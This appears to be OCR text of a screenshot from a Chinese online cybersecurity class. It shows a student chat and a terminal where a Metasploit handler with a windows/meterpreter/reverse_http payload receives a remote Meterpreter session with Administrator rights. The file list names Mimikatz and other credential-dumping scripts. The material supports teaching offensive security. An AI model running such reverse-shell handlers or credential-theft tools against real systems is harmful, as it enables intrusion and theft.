 上课中 00:13:13
网络安全就业推荐 bilibili
腾讯课堂
List-RDP-C...
20200925...
密码凭证...
SharpDec...
20200927
域内密码凭...
讨论区
成员(28)
老师 mingy
ok
"苏豪"送给"mingy"一朵
苏豪
老师好呀!
老师 mingy
你好~
"谭志昊"送给"mingy"一朵
"任泽登"送给"mingy"一朵
任耀祖
这个jobs跟sessions的区别主要是什么呢
发送
资源监控
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
Sessions
Tools
Sftp
/root/
Name
..
docker
tools
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
Remote monitoring
Follow terminal folder
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://172.27.0.2:8880
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler windows/meterpreter/reverse_http http://172.27.0.2:8880
msf6 exploit(multi/handler) >
[*] http://172.27.0.2:8880 handling request from 110.53.253.140; (UUID: n1m24spq) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 2 opened (172.27.0.2:8880 -> 110.53.253.140:64844) at 2020-09-28 20:06:13 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows WEB\Administrator @ WEB 172.27.0.2:8880 -> 110.53.253.140:64844 (10.10.10.80)
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: WEB\Administrator
meterpreter >
VM-0-2-ubuntu 12% 1.06 GB / 1.79 GB 0.12 Mb/s 0.20 Mb/s 41 days root root /run: 4% /: 22% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/